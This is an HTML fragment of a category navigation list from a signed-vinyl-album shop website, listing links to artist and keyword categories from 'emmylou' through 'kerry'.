	<li class="cat-item cat-item-6504"><a href="https://signedvinylalbum.com/category/emmylou/" >emmylou</a>
</li>
	<li class="cat-item cat-item-2019"><a href="https://signedvinylalbum.com/category/empire/" >empire</a>
</li>
	<li class="cat-item cat-item-7034"><a href="https://signedvinylalbum.com/category/enjoy/" >enjoy</a>
</li>
	<li class="cat-item cat-item-3531"><a href="https://signedvinylalbum.com/category/ennio/" >ennio</a>
</li>
	<li class="cat-item cat-item-5711"><a href="https://signedvinylalbum.com/category/enslaved/" >enslaved</a>
</li>
	<li class="cat-item cat-item-3914"><a href="https://signedvinylalbum.com/category/entire/" >entire</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://signedvinylalbum.com/category/enya/" >enya</a>
</li>
	<li class="cat-item cat-item-1389"><a href="https://signedvinylalbum.com/category/eric/" >eric</a>
</li>
	<li class="cat-item cat-item-7437"><a href="https://signedvinylalbum.com/category/erykah/" >erykah</a>
</li>
	<li class="cat-item cat-item-5913"><a href="https://signedvinylalbum.com/category/essential/" >essential</a>
</li>
	<li class="cat-item cat-item-7510"><a href="https://signedvinylalbum.com/category/evan/" >evan</a>
</li>
	<li class="cat-item cat-item-3125"><a href="https://signedvinylalbum.com/category/evanescence/" >evanescence</a>
</li>
	<li class="cat-item cat-item-7097"><a href="https://signedvinylalbum.com/category/evanesence/" >evanesence</a>
</li>
	<li class="cat-item cat-item-5606"><a href="https://signedvinylalbum.com/category/ever/" >ever</a>
</li>
	<li class="cat-item cat-item-6768"><a href="https://signedvinylalbum.com/category/everclear/" >everclear</a>
</li>
	<li class="cat-item cat-item-6388"><a href="https://signedvinylalbum.com/category/everly/" >everly</a>
</li>
	<li class="cat-item cat-item-5371"><a href="https://signedvinylalbum.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-6134"><a href="https://signedvinylalbum.com/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-6036"><a href="https://signedvinylalbum.com/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-3135"><a href="https://signedvinylalbum.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-5763"><a href="https://signedvinylalbum.com/category/fabolous/" >fabolous</a>
</li>
	<li class="cat-item cat-item-4729"><a href="https://signedvinylalbum.com/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://signedvinylalbum.com/category/faith/" >faith</a>
</li>
	<li class="cat-item cat-item-4513"><a href="https://signedvinylalbum.com/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-2540"><a href="https://signedvinylalbum.com/category/fallen/" >fallen</a>
</li>
	<li class="cat-item cat-item-5978"><a href="https://signedvinylalbum.com/category/farewell/" >farewell</a>
</li>
	<li class="cat-item cat-item-3889"><a href="https://signedvinylalbum.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-6973"><a href="https://signedvinylalbum.com/category/faye/" >faye</a>
</li>
	<li class="cat-item cat-item-7111"><a href="https://signedvinylalbum.com/category/feargal/" >feargal</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://signedvinylalbum.com/category/felder/" >felder</a>
</li>
	<li class="cat-item cat-item-5536"><a href="https://signedvinylalbum.com/category/felix/" >felix</a>
</li>
	<li class="cat-item cat-item-4392"><a href="https://signedvinylalbum.com/category/fender/" >fender</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://signedvinylalbum.com/category/fever/" >fever</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://signedvinylalbum.com/category/fighters/" >fighters</a>
</li>
	<li class="cat-item cat-item-6844"><a href="https://signedvinylalbum.com/category/finish/" >finish</a>
</li>
	<li class="cat-item cat-item-2605"><a href="https://signedvinylalbum.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://signedvinylalbum.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://signedvinylalbum.com/category/flames/" >flames</a>
</li>
	<li class="cat-item cat-item-6623"><a href="https://signedvinylalbum.com/category/flaming/" >flaming</a>
</li>
	<li class="cat-item cat-item-6503"><a href="https://signedvinylalbum.com/category/flea/" >flea</a>
</li>
	<li class="cat-item cat-item-4562"><a href="https://signedvinylalbum.com/category/fleet/" >fleet</a>
</li>
	<li class="cat-item cat-item-4180"><a href="https://signedvinylalbum.com/category/fleeting/" >fleeting</a>
</li>
	<li class="cat-item cat-item-1927"><a href="https://signedvinylalbum.com/category/fleetwood/" >fleetwood</a>
</li>
	<li class="cat-item cat-item-5295"><a href="https://signedvinylalbum.com/category/fletcher/" >fletcher</a>
</li>
	<li class="cat-item cat-item-6877"><a href="https://signedvinylalbum.com/category/flip/" >flip</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://signedvinylalbum.com/category/flock/" >flock</a>
</li>
	<li class="cat-item cat-item-2909"><a href="https://signedvinylalbum.com/category/florida/" >florida</a>
</li>
	<li class="cat-item cat-item-6855"><a href="https://signedvinylalbum.com/category/folds/" >folds</a>
</li>
	<li class="cat-item cat-item-7260"><a href="https://signedvinylalbum.com/category/fontaines/" >fontaines</a>
</li>
	<li class="cat-item cat-item-5965"><a href="https://signedvinylalbum.com/category/footloose/" >footloose</a>
</li>
	<li class="cat-item cat-item-3821"><a href="https://signedvinylalbum.com/category/foreigner/" >foreigner</a>
</li>
	<li class="cat-item cat-item-3725"><a href="https://signedvinylalbum.com/category/foster/" >foster</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://signedvinylalbum.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-5450"><a href="https://signedvinylalbum.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://signedvinylalbum.com/category/framed/" >framed</a>
</li>
	<li class="cat-item cat-item-3742"><a href="https://signedvinylalbum.com/category/framing/" >framing</a>
</li>
	<li class="cat-item cat-item-3521"><a href="https://signedvinylalbum.com/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-2546"><a href="https://signedvinylalbum.com/category/fray/" >fray</a>
</li>
	<li class="cat-item cat-item-6439"><a href="https://signedvinylalbum.com/category/fred/" >fred</a>
</li>
	<li class="cat-item cat-item-2195"><a href="https://signedvinylalbum.com/category/freddie/" >freddie</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://signedvinylalbum.com/category/frehley/" >frehley</a>
</li>
	<li class="cat-item cat-item-3770"><a href="https://signedvinylalbum.com/category/fresh/" >fresh</a>
</li>
	<li class="cat-item cat-item-2458"><a href="https://signedvinylalbum.com/category/friday/" >friday</a>
</li>
	<li class="cat-item cat-item-3447"><a href="https://signedvinylalbum.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-4650"><a href="https://signedvinylalbum.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://signedvinylalbum.com/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-3942"><a href="https://signedvinylalbum.com/category/funkadelic/" >funkadelic</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://signedvinylalbum.com/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://signedvinylalbum.com/category/g-eazy/" >g-eazy</a>
</li>
	<li class="cat-item cat-item-6908"><a href="https://signedvinylalbum.com/category/gabriel/" >gabriel</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://signedvinylalbum.com/category/gabrielle/" >gabrielle</a>
</li>
	<li class="cat-item cat-item-5799"><a href="https://signedvinylalbum.com/category/garbage/" >garbage</a>
</li>
	<li class="cat-item cat-item-6441"><a href="https://signedvinylalbum.com/category/garden/" >garden</a>
</li>
	<li class="cat-item cat-item-7047"><a href="https://signedvinylalbum.com/category/garfunkel/" >garfunkel</a>
</li>
	<li class="cat-item cat-item-7457"><a href="https://signedvinylalbum.com/category/garrison/" >garrison</a>
</li>
	<li class="cat-item cat-item-5447"><a href="https://signedvinylalbum.com/category/garth/" >garth</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://signedvinylalbum.com/category/gary/" >gary</a>
</li>
	<li class="cat-item cat-item-7038"><a href="https://signedvinylalbum.com/category/gavin/" >gavin</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://signedvinylalbum.com/category/gees/" >gees</a>
</li>
	<li class="cat-item cat-item-7556"><a href="https://signedvinylalbum.com/category/geezer/" >geezer</a>
</li>
	<li class="cat-item cat-item-6501"><a href="https://signedvinylalbum.com/category/geldof/" >geldof</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://signedvinylalbum.com/category/gene/" >gene</a>
</li>
	<li class="cat-item cat-item-5633"><a href="https://signedvinylalbum.com/category/generator/" >generator</a>
</li>
	<li class="cat-item cat-item-4786"><a href="https://signedvinylalbum.com/category/genesis/" >genesis</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://signedvinylalbum.com/category/genius/" >genius</a>
</li>
	<li class="cat-item cat-item-3468"><a href="https://signedvinylalbum.com/category/gentle/" >gentle</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://signedvinylalbum.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://signedvinylalbum.com/category/gerard/" >gerard</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://signedvinylalbum.com/category/geto/" >geto</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://signedvinylalbum.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://signedvinylalbum.com/category/ghost/" >ghost</a>
</li>
	<li class="cat-item cat-item-3465"><a href="https://signedvinylalbum.com/category/ghostemane/" >ghostemane</a>
</li>
	<li class="cat-item cat-item-3513"><a href="https://signedvinylalbum.com/category/ghostface/" >ghostface</a>
</li>
	<li class="cat-item cat-item-5856"><a href="https://signedvinylalbum.com/category/gibbard/" >gibbard</a>
</li>
	<li class="cat-item cat-item-4238"><a href="https://signedvinylalbum.com/category/gibby/" >gibby</a>
</li>
	<li class="cat-item cat-item-5243"><a href="https://signedvinylalbum.com/category/giora/" >giora</a>
</li>
	<li class="cat-item cat-item-2684"><a href="https://signedvinylalbum.com/category/girl/" >girl</a>
</li>
	<li class="cat-item cat-item-4668"><a href="https://signedvinylalbum.com/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://signedvinylalbum.com/category/glassjaw/" >glassjaw</a>
</li>
	<li class="cat-item cat-item-856"><a href="https://signedvinylalbum.com/category/glenn/" >glenn</a>
</li>
	<li class="cat-item cat-item-7065"><a href="https://signedvinylalbum.com/category/glock/" >glock</a>
</li>
	<li class="cat-item cat-item-4506"><a href="https://signedvinylalbum.com/category/glorious/" >glorious</a>
</li>
	<li class="cat-item cat-item-7304"><a href="https://signedvinylalbum.com/category/go-gos/" >go-go&#039;s</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://signedvinylalbum.com/category/goblin/" >goblin</a>
</li>
	<li class="cat-item cat-item-5391"><a href="https://signedvinylalbum.com/category/gods/" >gods</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://signedvinylalbum.com/category/godsmack/" >godsmack</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://signedvinylalbum.com/category/gojira/" >gojira</a>
</li>
	<li class="cat-item cat-item-5821"><a href="https://signedvinylalbum.com/category/goose/" >goose</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://signedvinylalbum.com/category/gord/" >gord</a>
</li>
	<li class="cat-item cat-item-5744"><a href="https://signedvinylalbum.com/category/gordon/" >gordon</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://signedvinylalbum.com/category/gorillaz/" >gorillaz</a>
</li>
	<li class="cat-item cat-item-7266"><a href="https://signedvinylalbum.com/category/goth/" >goth</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://signedvinylalbum.com/category/govt/" >govt</a>
</li>
	<li class="cat-item cat-item-6293"><a href="https://signedvinylalbum.com/category/grace/" >grace</a>
</li>
	<li class="cat-item cat-item-5688"><a href="https://signedvinylalbum.com/category/gracie/" >gracie</a>
</li>
	<li class="cat-item cat-item-5167"><a href="https://signedvinylalbum.com/category/graham/" >graham</a>
</li>
	<li class="cat-item cat-item-6803"><a href="https://signedvinylalbum.com/category/gramm/" >gramm</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://signedvinylalbum.com/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-4881"><a href="https://signedvinylalbum.com/category/grandson/" >grandson</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://signedvinylalbum.com/category/grateful/" >grateful</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://signedvinylalbum.com/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://signedvinylalbum.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-6455"><a href="https://signedvinylalbum.com/category/greensky/" >greensky</a>
</li>
	<li class="cat-item cat-item-5406"><a href="https://signedvinylalbum.com/category/greg/" >greg</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://signedvinylalbum.com/category/gregg/" >gregg</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://signedvinylalbum.com/category/greta/" >greta</a>
</li>
	<li class="cat-item cat-item-4137"><a href="https://signedvinylalbum.com/category/groove/" >groove</a>
</li>
	<li class="cat-item cat-item-3663"><a href="https://signedvinylalbum.com/category/groovy/" >groovy</a>
</li>
	<li class="cat-item cat-item-3061"><a href="https://signedvinylalbum.com/category/grum/" >grum</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://signedvinylalbum.com/category/guarantee/" >guarantee</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://signedvinylalbum.com/category/gucci/" >gucci</a>
</li>
	<li class="cat-item cat-item-6043"><a href="https://signedvinylalbum.com/category/guido/" >guido</a>
</li>
	<li class="cat-item cat-item-3899"><a href="https://signedvinylalbum.com/category/gunna/" >gunna</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://signedvinylalbum.com/category/guns/" >guns</a>
</li>
	<li class="cat-item cat-item-5309"><a href="https://signedvinylalbum.com/category/gustav/" >gustav</a>
</li>
	<li class="cat-item cat-item-4780"><a href="https://signedvinylalbum.com/category/gwar/" >gwar</a>
</li>
	<li class="cat-item cat-item-3674"><a href="https://signedvinylalbum.com/category/gwen/" >gwen</a>
</li>
	<li class="cat-item cat-item-5818"><a href="https://signedvinylalbum.com/category/haevn/" >haevn</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://signedvinylalbum.com/category/halen/" >halen</a>
</li>
	<li class="cat-item cat-item-6408"><a href="https://signedvinylalbum.com/category/halestorm/" >halestorm</a>
</li>
	<li class="cat-item cat-item-4215"><a href="https://signedvinylalbum.com/category/halford/" >halford</a>
</li>
	<li class="cat-item cat-item-5122"><a href="https://signedvinylalbum.com/category/hall/" >hall</a>
</li>
	<li class="cat-item cat-item-3324"><a href="https://signedvinylalbum.com/category/hallelujah/" >hallelujah</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://signedvinylalbum.com/category/halsey/" >halsey</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://signedvinylalbum.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-4246"><a href="https://signedvinylalbum.com/category/hank/" >hank</a>
</li>
	<li class="cat-item cat-item-7202"><a href="https://signedvinylalbum.com/category/hans/" >hans</a>
</li>
	<li class="cat-item cat-item-6692"><a href="https://signedvinylalbum.com/category/hanson/" >hanson</a>
</li>
	<li class="cat-item cat-item-5333"><a href="https://signedvinylalbum.com/category/happens/" >happens</a>
</li>
	<li class="cat-item cat-item-2917"><a href="https://signedvinylalbum.com/category/hard-fi/" >hard-fi</a>
</li>
	<li class="cat-item cat-item-6793"><a href="https://signedvinylalbum.com/category/hardy/" >hardy</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://signedvinylalbum.com/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-6716"><a href="https://signedvinylalbum.com/category/harvey/" >harvey</a>
</li>
	<li class="cat-item cat-item-3245"><a href="https://signedvinylalbum.com/category/haste/" >haste</a>
</li>
	<li class="cat-item cat-item-7291"><a href="https://signedvinylalbum.com/category/havoc/" >havoc</a>
</li>
	<li class="cat-item cat-item-1429"><a href="https://signedvinylalbum.com/category/hayley/" >hayley</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://signedvinylalbum.com/category/haynes/" >haynes</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://signedvinylalbum.com/category/head/" >head</a>
</li>
	<li class="cat-item cat-item-347"><a href="https://signedvinylalbum.com/category/heart/" >heart</a>
</li>
	<li class="cat-item cat-item-6770"><a href="https://signedvinylalbum.com/category/heidecker/" >heidecker</a>
</li>
	<li class="cat-item cat-item-3016"><a href="https://signedvinylalbum.com/category/helen/" >helen</a>
</li>
	<li class="cat-item cat-item-6591"><a href="https://signedvinylalbum.com/category/hellraiser/" >hellraiser</a>
</li>
	<li class="cat-item cat-item-6822"><a href="https://signedvinylalbum.com/category/henley/" >henley</a>
</li>
	<li class="cat-item cat-item-2635"><a href="https://signedvinylalbum.com/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-5234"><a href="https://signedvinylalbum.com/category/herb/" >herb</a>
</li>
	<li class="cat-item cat-item-1678"><a href="https://signedvinylalbum.com/category/herbie/" >herbie</a>
</li>
	<li class="cat-item cat-item-5169"><a href="https://signedvinylalbum.com/category/highest/" >highest</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://signedvinylalbum.com/category/highly/" >highly</a>
</li>
	<li class="cat-item cat-item-6866"><a href="https://signedvinylalbum.com/category/hippo/" >hippo</a>
</li>
	<li class="cat-item cat-item-4395"><a href="https://signedvinylalbum.com/category/hollywood/" >hollywood</a>
</li>
	<li class="cat-item cat-item-1760"><a href="https://signedvinylalbum.com/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-4587"><a href="https://signedvinylalbum.com/category/hozier/" >hozier</a>
</li>
	<li class="cat-item cat-item-6585"><a href="https://signedvinylalbum.com/category/huey/" >huey</a>
</li>
	<li class="cat-item cat-item-4958"><a href="https://signedvinylalbum.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-3344"><a href="https://signedvinylalbum.com/category/hulk/" >hulk</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://signedvinylalbum.com/category/human/" >human</a>
</li>
	<li class="cat-item cat-item-2941"><a href="https://signedvinylalbum.com/category/hungry/" >hungry</a>
</li>
	<li class="cat-item cat-item-6176"><a href="https://signedvinylalbum.com/category/hyperbole/" >hyperbole</a>
</li>
	<li class="cat-item cat-item-7176"><a href="https://signedvinylalbum.com/category/ice-t/" >ice-t</a>
</li>
	<li class="cat-item cat-item-3048"><a href="https://signedvinylalbum.com/category/icon/" >icon</a>
</li>
	<li class="cat-item cat-item-4004"><a href="https://signedvinylalbum.com/category/idina/" >idina</a>
</li>
	<li class="cat-item cat-item-3763"><a href="https://signedvinylalbum.com/category/idkhow/" >idkhow</a>
</li>
	<li class="cat-item cat-item-4452"><a href="https://signedvinylalbum.com/category/idles/" >idles</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://signedvinylalbum.com/category/idubbbz/" >idubbbz</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://signedvinylalbum.com/category/iggy/" >iggy</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://signedvinylalbum.com/category/iitsi/" >iitsi</a>
</li>
	<li class="cat-item cat-item-4352"><a href="https://signedvinylalbum.com/category/illenium/" >illenium</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://signedvinylalbum.com/category/illmatic/" >illmatic</a>
</li>
	<li class="cat-item cat-item-2017"><a href="https://signedvinylalbum.com/category/imagine/" >imagine</a>
</li>
	<li class="cat-item cat-item-5997"><a href="https://signedvinylalbum.com/category/indigo/" >indigo</a>
</li>
	<li class="cat-item cat-item-6074"><a href="https://signedvinylalbum.com/category/interpol/" >interpol</a>
</li>
	<li class="cat-item cat-item-2771"><a href="https://signedvinylalbum.com/category/interrupters/" >interrupters</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://signedvinylalbum.com/category/interview/" >interview</a>
</li>
	<li class="cat-item cat-item-6823"><a href="https://signedvinylalbum.com/category/invent/" >invent</a>
</li>
	<li class="cat-item cat-item-5680"><a href="https://signedvinylalbum.com/category/inxs/" >inxs&#039;</a>
</li>
	<li class="cat-item cat-item-2966"><a href="https://signedvinylalbum.com/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-5211"><a href="https://signedvinylalbum.com/category/isaac/" >isaac</a>
</li>
	<li class="cat-item cat-item-2608"><a href="https://signedvinylalbum.com/category/islands/" >islands</a>
</li>
	<li class="cat-item cat-item-3577"><a href="https://signedvinylalbum.com/category/izzo/" >izzo</a>
</li>
	<li class="cat-item cat-item-1674"><a href="https://signedvinylalbum.com/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-3050"><a href="https://signedvinylalbum.com/category/jacks/" >jack&#039;s</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://signedvinylalbum.com/category/jackson/" >jackson</a>
</li>
	<li class="cat-item cat-item-4531"><a href="https://signedvinylalbum.com/category/jaco/" >jaco</a>
</li>
	<li class="cat-item cat-item-2169"><a href="https://signedvinylalbum.com/category/jaden/" >jaden</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://signedvinylalbum.com/category/jake/" >jake</a>
</li>
	<li class="cat-item cat-item-2443"><a href="https://signedvinylalbum.com/category/jakob/" >jakob</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://signedvinylalbum.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-5560"><a href="https://signedvinylalbum.com/category/jamiroquai/" >jamiroquai</a>
</li>
	<li class="cat-item cat-item-5935"><a href="https://signedvinylalbum.com/category/jane/" >jane</a>
</li>
	<li class="cat-item cat-item-4931"><a href="https://signedvinylalbum.com/category/janes/" >jane&#039;s</a>
</li>
	<li class="cat-item cat-item-5430"><a href="https://signedvinylalbum.com/category/janelle/" >janelle</a>
</li>
	<li class="cat-item cat-item-4685"><a href="https://signedvinylalbum.com/category/janet/" >janet</a>
</li>
	<li class="cat-item cat-item-2830"><a href="https://signedvinylalbum.com/category/jani/" >jani</a>
</li>
	<li class="cat-item cat-item-5417"><a href="https://signedvinylalbum.com/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://signedvinylalbum.com/category/jarvis/" >jarvis</a>
</li>
	<li class="cat-item cat-item-7120"><a href="https://signedvinylalbum.com/category/jasmine/" >jasmine</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://signedvinylalbum.com/category/jason/" >jason</a>
</li>
	<li class="cat-item cat-item-4873"><a href="https://signedvinylalbum.com/category/jawbreaker/" >jawbreaker</a>
</li>
	<li class="cat-item cat-item-2384"><a href="https://signedvinylalbum.com/category/jay-z/" >jay-z</a>
</li>
	<li class="cat-item cat-item-5474"><a href="https://signedvinylalbum.com/category/jazmine/" >jazmine</a>
</li>
	<li class="cat-item cat-item-6138"><a href="https://signedvinylalbum.com/category/jazz/" >jazz</a>
</li>
	<li class="cat-item cat-item-5318"><a href="https://signedvinylalbum.com/category/jeezy/" >jeezy</a>
</li>
	<li class="cat-item cat-item-4988"><a href="https://signedvinylalbum.com/category/jeff/" >jeff</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://signedvinylalbum.com/category/jefferson/" >jefferson</a>
</li>
	<li class="cat-item cat-item-6369"><a href="https://signedvinylalbum.com/category/jelly/" >jelly</a>
</li>
	<li class="cat-item cat-item-6030"><a href="https://signedvinylalbum.com/category/jennifer/" >jennifer</a>
</li>
	<li class="cat-item cat-item-7217"><a href="https://signedvinylalbum.com/category/jeremy/" >jeremy</a>
</li>
	<li class="cat-item cat-item-2337"><a href="https://signedvinylalbum.com/category/jerry/" >jerry</a>
</li>
	<li class="cat-item cat-item-7329"><a href="https://signedvinylalbum.com/category/jessie/" >jessie</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://signedvinylalbum.com/category/jesus/" >jesus</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://signedvinylalbum.com/category/jewel/" >jewel</a>
</li>
	<li class="cat-item cat-item-3362"><a href="https://signedvinylalbum.com/category/jewels/" >jewels</a>
</li>
	<li class="cat-item cat-item-659"><a href="https://signedvinylalbum.com/category/jimi/" >jimi</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://signedvinylalbum.com/category/jimmy/" >jimmy</a>
</li>
	<li class="cat-item cat-item-5969"><a href="https://signedvinylalbum.com/category/jinjer/" >jinjer</a>
</li>
	<li class="cat-item cat-item-2499"><a href="https://signedvinylalbum.com/category/joan/" >joan</a>
</li>
	<li class="cat-item cat-item-5596"><a href="https://signedvinylalbum.com/category/joey/" >joey</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://signedvinylalbum.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://signedvinylalbum.com/category/johnny/" >johnny</a>
</li>
	<li class="cat-item cat-item-6859"><a href="https://signedvinylalbum.com/category/jokull/" >jokull</a>
</li>
	<li class="cat-item cat-item-5774"><a href="https://signedvinylalbum.com/category/jonas/" >jonas</a>
</li>
	<li class="cat-item cat-item-4516"><a href="https://signedvinylalbum.com/category/jones/" >jones</a>
</li>
	<li class="cat-item cat-item-3214"><a href="https://signedvinylalbum.com/category/joni/" >joni</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://signedvinylalbum.com/category/jordanaires/" >jordanaires</a>
</li>
	<li class="cat-item cat-item-7213"><a href="https://signedvinylalbum.com/category/jorja/" >jorja</a>
</li>
	<li class="cat-item cat-item-4713"><a href="https://signedvinylalbum.com/category/jose/" >jose</a>
</li>
	<li class="cat-item cat-item-6005"><a href="https://signedvinylalbum.com/category/josh/" >josh</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://signedvinylalbum.com/category/joshua/" >joshua</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://signedvinylalbum.com/category/jourgensen/" >jourgensen</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://signedvinylalbum.com/category/journey/" >journey</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://signedvinylalbum.com/category/jovi/" >jovi</a>
</li>
	<li class="cat-item cat-item-4737"><a href="https://signedvinylalbum.com/category/joyner/" >joyner</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://signedvinylalbum.com/category/judas/" >judas</a>
</li>
	<li class="cat-item cat-item-5891"><a href="https://signedvinylalbum.com/category/judge/" >judge</a>
</li>
	<li class="cat-item cat-item-3249"><a href="https://signedvinylalbum.com/category/judy/" >judy</a>
</li>
	<li class="cat-item cat-item-3089"><a href="https://signedvinylalbum.com/category/juice/" >juice</a>
</li>
	<li class="cat-item cat-item-2184"><a href="https://signedvinylalbum.com/category/julian/" >julian</a>
</li>
	<li class="cat-item cat-item-4925"><a href="https://signedvinylalbum.com/category/julie/" >julie</a>
</li>
	<li class="cat-item cat-item-4552"><a href="https://signedvinylalbum.com/category/julien/" >julien</a>
</li>
	<li class="cat-item cat-item-1866"><a href="https://signedvinylalbum.com/category/jumble/" >jumble</a>
</li>
	<li class="cat-item cat-item-7167"><a href="https://signedvinylalbum.com/category/june/" >june</a>
</li>
	<li class="cat-item cat-item-6680"><a href="https://signedvinylalbum.com/category/jungle/" >jungle</a>
</li>
	<li class="cat-item cat-item-3702"><a href="https://signedvinylalbum.com/category/justice/" >justice</a>
</li>
	<li class="cat-item cat-item-562"><a href="https://signedvinylalbum.com/category/justin/" >justin</a>
</li>
	<li class="cat-item cat-item-2717"><a href="https://signedvinylalbum.com/category/juvenile/" >juvenile</a>
</li>
	<li class="cat-item cat-item-6039"><a href="https://signedvinylalbum.com/category/jxdn/" >jxdn</a>
</li>
	<li class="cat-item cat-item-2284"><a href="https://signedvinylalbum.com/category/kacey/" >kacey</a>
</li>
	<li class="cat-item cat-item-2691"><a href="https://signedvinylalbum.com/category/kaiser/" >kaiser</a>
</li>
	<li class="cat-item cat-item-5072"><a href="https://signedvinylalbum.com/category/kaleo/" >kaleo</a>
</li>
	<li class="cat-item cat-item-4356"><a href="https://signedvinylalbum.com/category/kali/" >kali</a>
</li>
	<li class="cat-item cat-item-7190"><a href="https://signedvinylalbum.com/category/kameron/" >kameron</a>
</li>
	<li class="cat-item cat-item-5510"><a href="https://signedvinylalbum.com/category/kansas/" >kansas</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://signedvinylalbum.com/category/kanye/" >kanye</a>
</li>
	<li class="cat-item cat-item-4567"><a href="https://signedvinylalbum.com/category/karen/" >karen</a>
</li>
	<li class="cat-item cat-item-5005"><a href="https://signedvinylalbum.com/category/kasabian/" >kasabian</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://signedvinylalbum.com/category/kate/" >kate</a>
</li>
	<li class="cat-item cat-item-6607"><a href="https://signedvinylalbum.com/category/katseye/" >katseye</a>
</li>
	<li class="cat-item cat-item-1517"><a href="https://signedvinylalbum.com/category/katy/" >katy</a>
</li>
	<li class="cat-item cat-item-2122"><a href="https://signedvinylalbum.com/category/kayne/" >kayne</a>
</li>
	<li class="cat-item cat-item-6678"><a href="https://signedvinylalbum.com/category/keith/" >keith</a>
</li>
	<li class="cat-item cat-item-7088"><a href="https://signedvinylalbum.com/category/kelley/" >kelley</a>
</li>
	<li class="cat-item cat-item-902 current-cat"><a href="https://signedvinylalbum.com/category/kendrick/" >kendrick</a>
</li>
	<li class="cat-item cat-item-3535"><a href="https://signedvinylalbum.com/category/kenny/" >kenny</a>
</li>
	<li class="cat-item cat-item-7480"><a href="https://signedvinylalbum.com/category/kerr/" >kerr</a>
</li>
	<li class="cat-item cat-item-6409"><a href="https://signedvinylalbum.com/category/kerry/" >kerry</a>
</li>
